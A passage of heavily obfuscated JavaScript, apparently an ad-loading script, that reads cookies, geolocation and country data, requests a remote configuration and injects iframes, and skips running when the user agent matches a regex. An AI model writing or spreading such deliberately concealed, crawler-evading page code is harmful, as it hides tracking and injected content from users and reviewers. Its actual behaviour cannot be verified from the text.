-0x678,_0x59ddf4-0x46,_0x58c878-0x18d);}var _0x512124={'LQcEk':_0x406566[_0x55c8c7(-0x106,-0x456,-0x252,-0x37f)],'AAHtI':_0x406566[_0x55c8c7(0x18e,-0x6b,-0x51,0x161)],'GODfy':_0x5d010e(0xac,-0x1f3,-0x46,-0x11b),'tvipY':_0x406566[_0x55c8c7(0xb0,-0x3aa,-0x119,0x12e)],'VOttb':function(_0x37190d,_0x1a49ae){return _0x406566['UpMas'](_0x37190d,_0x1a49ae);},'GMpBI':_0x406566['ndxVH']};if(document['readyState']!=_0x55c8c7(-0x4e8,-0x482,-0x263,-0x454)){if(_0x406566[_0x5d010e(0x15e,0x110,0x30c,0x10e)](_0x5d010e(0x120,-0x10,0x2ab,0x2a),_0x406566['oUnRN'])){this[_0x55c8c7(-0x6f,-0x2cd,-0x99,0x211)][_0x5d010e(-0x67,-0x286,0x1d9,-0x2c0)](_0x55c8c7(-0xfb,-0x1bf,-0x27b,-0x1bb)+_0x5d010e(-0x23e,-0x13,-0x4a6,-0x496)),_0x1fb72c=_0x5c08fb[_0x5d010e(-0x7a,0x1f,-0x1de,-0x1f5)](_0x1edced);if(!_0x50c558['r']){var _0x2930a1={};_0x2930a1['cC']=_0x3f1b7a[_0x55c8c7(-0x485,-0x254,-0x1ef,0x75)+'e'],_0x2930a1['r']=_0xac599b[_0x55c8c7(0xde,0x489,0x1dd,0x1bc)],_0x35663b[_0x5d010e(0x248,0x3ae,-0x5e,-0x26)](_0x512124[_0x5d010e(-0x281,-0x487,-0x3c2,-0xca)],_0x1ef6e6['stringify'](_0x2930a1),0x51c*0x5+-0xdb*-0x9+-0x2127),this[_0x5d010e(-0x10f,-0x25c,-0x61,0xdf)]['debug'](_0x512124[_0x5d010e(0x261,0x31,0x7f,0x335)](_0x512124['VOttb'](_0x512124[_0x55c8c7(0x1bf,0x355,0x12c,0x1f9)],_0x3a6434[_0x55c8c7(0x3,-0x2e8,-0x1ef,-0xe)+'e']),_0x5d010e(0x156,0x31d,0x62,0x2f)+':\x20')+_0x206079[_0x5d010e(0x167,0x25e,0x2a,-0x126)]);}this[_0x5d010e(-0xa7,-0x5b,-0x2eb,-0xf5)+_0x55c8c7(0x380,-0x51,0x1f4,0x59)]()[_0x5d010e(0xe4,0x37c,0x168,0x46)](function(){function _0x1d12c6(_0x4c7b5e,_0x545329,_0x58bfaf,_0x3ff3c4){return _0x5d010e(_0x58bfaf-0x170,_0x545329-0xf4,_0x58bfaf-0x9b,_0x545329);}function _0x55f66b(_0x249f90,_0x4f584f,_0xdb1c54,_0x2462eb){return _0x55c8c7(_0x2462eb,_0x4f584f-0x12,_0x249f90-0x5f2,_0x2462eb-0x14d);}this[_0x55f66b(0x559,0x4b1,0x7d6,0x4d6)]['debug'](_0x512124[_0x1d12c6(-0x2c8,0x19,-0xdd,-0x120)]),_0xb2bbb5[_0x1d12c6(0x2ab,0x4ee,0x3e2,0x2a2)]();}[_0x5d010e(0x255,0x4e1,0x3ed,0x271)](this),function(){this['adParams'][_0x48a525(0x4ed,0x625,0x5a6,0x5b8)](_0x512124[_0x48a525(0x856,0x637,0x733,0x4f2)]);function _0x48a525(_0x3e5887,_0x299fb7,_0x36b28d,_0x4c7e03){return _0x55c8c7(_0x4c7e03,_0x299fb7-0x15b,_0x299fb7-0x616,_0x4c7e03-0x1b7);}_0x5a5fd9[_0x438b67(0x7f,-0x137,-0x15a,-0xe7)+_0x48a525(0x679,0x7f6,0x565,0x8f2)](_0x512124['GODfy']);function _0x438b67(_0x29d077,_0x4c7f65,_0x471b86,_0x24a65d){return _0x5d010e(_0x24a65d-0xe4,_0x4c7f65-0x47,_0x471b86-0xbf,_0x4c7f65);}_0x3d5214['run']();}[_0x55c8c7(0xd5,0x4ba,0x2cb,0x41)](this));}else _0x406566['eynDk'](_0x3b0e71);}else{if(document[_0x55c8c7(-0x236,0x198,-0xea,-0x339)+_0x55c8c7(-0x59,-0x102,-0x208,-0x1f8)])document[_0x55c8c7(0x83,-0x227,-0xea,-0x178)+'stener'](_0x406566['Aaghd'],_0x3b0e71);else{if('qVLbC'!==_0x5d010e(0x14b,-0xf4,0x263,0x8a))document[_0x5d010e(-0x65,-0x2d2,-0x2fd,-0x118)+'t'](_0x406566[_0x5d010e(0x22f,0x23e,0x47e,-0x5a)],function(){var _0x96e4f6={};_0x96e4f6[_0x2bff4a(0x2ae,0x8e,0x1af,0x283)]=_0x12875d[_0x2bff4a(0x12f,0x2ca,0x3fb,0x39e)];function _0x43b7d4(_0x2c7cfb,_0x99fae4,_0x2d09d4,_0x13f76d){return _0x5d010e(_0x2c7cfb-0x186,_0x99fae4-0xad,_0x2d09d4-0xf9,_0x99fae4);}function _0x2bff4a(_0x18d94e,_0x325773,_0x2b704c,_0x5abbfe){return _0x5d010e(_0x5abbfe-0x2d0,_0x325773-0x166,_0x2b704c-0x3d,_0x2b704c);}var _0x1d679f=_0x96e4f6;_0x12875d[_0x2bff4a(0xbb,0xca,0x4cd,0x22e)]!==_0x12875d[_0x43b7d4(0x17e,0x352,-0xd3,0x1e1)]?_0x12875d[_0x2bff4a(0x2a4,0x67a,0x67c,0x4d2)](document[_0x43b7d4(0x35d,0x18a,0x225,0x58a)],_0x2bff4a(0x384,0x724,0x579,0x4f2))&&_0x3b0e71():_0x1dd436=_0xbd9ad5[-0x177+0x1*0xd32+-0xbba]['geolocatio'+'n']??_0x1d679f[_0x43b7d4(0x139,0x1d8,-0x7d,0x364)];});else{var _0x36f284=_0x12875d[_0x5d010e(0x10b,0x200,0x1a2,0x3ba)](_0x12875d[_0x5d010e(-0x40,-0x26f,-0x10e,-0x126)](_0x12875d[_0x5d010e(0x143,-0xd4,0x3d0,0x290)],_0x150ca7[_0x55c8c7(0x394,0x1f5,0x1cb,0x1bf)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x12875d[_0x5d010e(-0x136,-0x169,-0xaf,-0x2b6)])),_0x12875d['OlQMZ']),_0x3e5376=_0x280eae['cookie'][_0x5d010e(0x1b9,0x3,0x133,0x1e8)](new _0x55eaa0(_0x36f284));if(!_0x3e5376)return![];if(!_0x12875d['cgAjb'](_0x4b66ab,_0x3e5376[0x16*0x93+-0x1a7*0xf+-0x30a*-0x4]))return![];return _0x12875d[_0x55c8c7(-0xf9,0x166,0x69,0x217)](_0x3ddf19,_0x3e5376[0x1b72+0x2046+0x1*-0x3bb7]);}}}};}function _0x3c6a18(){var _0x20606d={'hQYSr':function(_0x27e314,_0x2ff7fe){return _0x406566['cewnK'](_0x27e314,_0x2ff7fe);},'ccyRf':function(_0x27af58,_0xf3daf5){function _0x24603a(_0x2ec826,_0x3c9158,_0x1cc1d6,_0x5b7e8d){return _0x4a2e(_0x1cc1d6- -0x54,_0x2ec826);}return _0x406566[_0x24603a(0x353,0x49a,0x4c7,0x460)](_0x27af58,_0xf3daf5);},'Wybgx':function(_0x3b6bc6,_0x7fb297){function _0xe30c31(_0xb9231d,_0x561e85,_0x30d740,_0x4c0d2b){return _0x4a2e(_0x561e85- -0x147,_0x30d740);}return _0x406566[_0xe30c31(0x30,0x277,0x4b3,0x4bb)](_0x3b6bc6,_0x7fb297);},'ivHlY':function(_0x7be085,_0x566cae){function _0x2b09f6(_0x2782d9,_0xb97a43,_0xc5cda9,_0x54d5b8){return _0x4a2e(_0xc5cda9- -0x1c4,_0xb97a43);}return _0x406566[_0x2b09f6(-0x2aa,-0x78,-0x42,0x13d)](_0x7be085,_0x566cae);},'BHPkC':_0x406566[_0x47fecf(0x314,0x28c,0x461,0x240)],'xbkXs':function(_0x581131,_0x16e921,_0x120b76){return _0x581131(_0x16e921,_0x120b76);},'RHmaG':function(_0x53f0f4,_0x3a1520){function _0x5b137f(_0x95e0a3,_0x53add1,_0x27818d,_0x373479){return _0x47fecf(_0x95e0a3-0x179,_0x53add1-0xd0,_0x95e0a3,_0x373479-0x72);}return _0x406566[_0x5b137f(0x135,0x1f,0x8,0x27e)](_0x53f0f4,_0x3a1520);},'JnNzG':function(_0x351474,_0x2b3d13){return _0x406566['zWTCV'](_0x351474,_0x2b3d13);},'jrbbp':'//members.'+_0x1266c9(0x21a,0x472,0x313,0x242)+'/Members/H'+_0x47fecf(0x4dc,0x3c2,0x891,0x651)+_0x47fecf(-0x62,0x13b,0x1f4,0x178)+'px','bzoGE':_0x406566[_0x47fecf(0x59a,0x53f,0x2cd,0x323)],'gLeyJ':_0x406566[_0x1266c9(0x1e3,0x4fe,0x404,0x52f)],'YlUrv':function(_0x13181d,_0x4f3629){return _0x406566['fwCDo'](_0x13181d,_0x4f3629);},'hwVVu':_0x406566[_0x1266c9(0x857,0x789,0x642,0x3aa)],'SKSfT':_0x1266c9(0x116,0x2a9,0x338,0x285)+'pe'};function _0x47fecf(_0x540990,_0x5d5399,_0x423b3d,_0x45f2fe){return _0x184c54(_0x45f2fe-0x7f,_0x5d5399-0x1e1,_0x423b3d,_0x45f2fe-0x1d7);}function _0x1266c9(_0x50bda8,_0x1aa927,_0x401a2b,_0x124e42){return _0x359f02(_0x50bda8-0x163,_0x1aa927-0x5a,_0x124e42,_0x401a2b-0xe);}if(_0x406566[_0x47fecf(0x29,0x434,0x541,0x2d4)](_0x406566[_0x1266c9(-0x69,-0x1b,0x138,-0x12c)],_0x47fecf(0x456,0x45e,0x652,0x4ea)))return new Promise((_0x7284d0,_0x26c555)=>{function _0x34598e(_0x437d7c,_0x4be9ac,_0x335153,_0x2acb74){return _0x1266c9(_0x437d7c-0x1bd,_0x4be9ac-0x8d,_0x4be9ac- -0x23,_0x2acb74);}function _0x209953(_0x1d2c77,_0x4d0fb6,_0xb494ec,_0x20ece2){return _0x1266c9(_0x1d2c77-0xd5,_0x4d0fb6-0x94,_0xb494ec- -0xb5,_0x20ece2);}if(_0x20606d[_0x34598e(0x393,0x463,0x279,0x717)](_0x20606d[_0x209953(0x298,0x3b1,0x3a7,0x1d7)],_0x20606d[_0x34598e(0x433,0x439,0x56e,0x46e)])){var _0x454077=new XMLHttpRequest();_0x454077['open'](_0x34598e(0x12e,0x2cf,0x300,0x31),cnArgs[_0x34598e(0x35a,0x39f,0x5f7,0x27a)],!![]),_0x454077[_0x209953(0x365,-0xa4,0xbb,0x30f)+'Header'](_0x20606d[_0x209953(0x3f0,0x6cb,0x472,0x5aa)],_0x209953(0x17d,0x4d5,0x223,0x38e)+_0x209953(0x438,0x1c8,0x25f,0x359)+_0x209953(0x2a8,0x45c,0x27e,0x84)+_0x34598e(0x3f7,0x1a0,0x325,0x184)),_0x454077[_0x34598e(-0x8d,0x169,0x15c,0x258)]=function(_0x22f9aa){function _0x22b6b5(_0x382fa3,_0x344670,_0x47035e,_0x1e208b){return _0x209953(_0x382fa3-0x147,_0x344670-0x1b7,_0x382fa3-0x346,_0x47035e);}function _0x5673f0(_0x1ee372,_0x76d451,_0x289922,_0x36410b){return _0x209953(_0x1ee372-0x193,_0x76d451-0x18b,_0x1ee372-0x67,_0x36410b);}var _0x5a04aa={'ClSBH':function(_0x4a99f7,_0x453601){return _0x20606d['hQYSr'](_0x4a99f7,_0x453601);},'CeXeG':function(_0x3b7485,_0x3e4a26){function _0x2c70dd(_0x33ad83,_0x87dbf,_0x3696e4,_0x5724e8){return _0x4a2e(_0x5724e8- -0x320,_0x3696e4);}return _0x20606d[_0x2c70dd(0x3b8,0x407,0x294,0x155)](_0x3b7485,_0x3e4a26);},'UBZSP':function(_0x550f61,_0x2b4848){return _0x20606d['Wybgx'](_0x550f61,_0x2b4848);}};if(_0x20606d[_0x22b6b5(0x464,0x709,0x60b,0x656)](_0x20606d['BHPkC'],_0x20606d[_0x5673f0(0x45e,0x664,0x1d4,0x478)]))_0x20606d['ivHlY'](_0x22f9aa[_0x22b6b5(0x6dc,0x479,0x949,0x613)],0x1c39+0xa56+-0x268f)&&_0x26c555(_0x22f9aa,this),_0x20606d[_0x5673f0(0x640,0x4ab,0x5aa,0x439)](_0x7284d0,_0x22f9aa,this);else{if(_0x5a04aa[_0x22b6b5(0x744,0x6ec,0x8f8,0x962)](_0x4da0db,'')||_0x5a04aa[_0x22b6b5(0x407,0x275,0x2b5,0x31c)](_0x552f81[_0x22b6b5(0x592,0x6ec,0x5df,0x490)](),''))return![];try{return _0x5a04aa[_0x22b6b5(0x59e,0x4a3,0x68b,0x301)](_0x1ea859,_0x5a04aa['UBZSP'](_0x2025b8,_0x53361b))==_0x40f5dc;}catch(_0x35e05b){return![];}}},_0x454077[_0x209953(0x1ba,0x2f7,0x461,0x39f)]=function(){function _0x506513(_0x2626da,_0x23b177,_0x2d239d,_0xe8b80f){return _0x209953(_0x2626da-0x1ac,_0x23b177-0x1e6,_0xe8b80f- -0x362,_0x2626da);}_0x20606d['xbkXs'](_0x26c555,this[_0x506513(-0xbc,-0x4f1,-0x19b,-0x2b7)],this);},_0x454077[_0x209953(0x45,0x2f,0x179,0x358)]();}else{var _0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return _0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));
